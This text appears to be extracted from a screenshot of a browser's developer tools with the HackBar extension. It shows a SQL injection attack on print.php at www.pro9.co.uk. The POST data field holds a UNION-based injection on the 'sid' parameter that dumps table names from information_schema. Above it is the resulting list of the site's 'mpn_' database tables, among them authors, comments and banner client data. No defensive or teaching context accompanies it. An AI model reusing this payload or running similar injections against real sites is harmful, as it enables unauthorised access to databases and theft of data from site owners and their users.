 9 1
www.pro9.co.uk/html/print.php
,mpn_4nstats_hourcnt
,mpn_4nstats_monthcnt
,mpn_4nstats_weekcnt
,mpn_access
,mpn_authors
,mpn_autonews
,mpn_banner
,mpn_bannerclient
,mpn_bannerfinish
,mpn_blocks
,mpn_categories
,mpn_chatboxII
,mpn_click
,mpn_comments
,mpn_contactbook
,mpn_counter
,mpn_downloads_categories
,mpn_downloads_downloads
,mpn_downloads_editorials
,mpn_downloads_modrequest
Inspector Console Debugger {} Style Editor Performance Memory Network Storage HackBar
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
sid=-258 union select all 1,2,group_concat(table_name, 0x3c62723e),4,5,6 from information_schema.tables where table_schema=database()--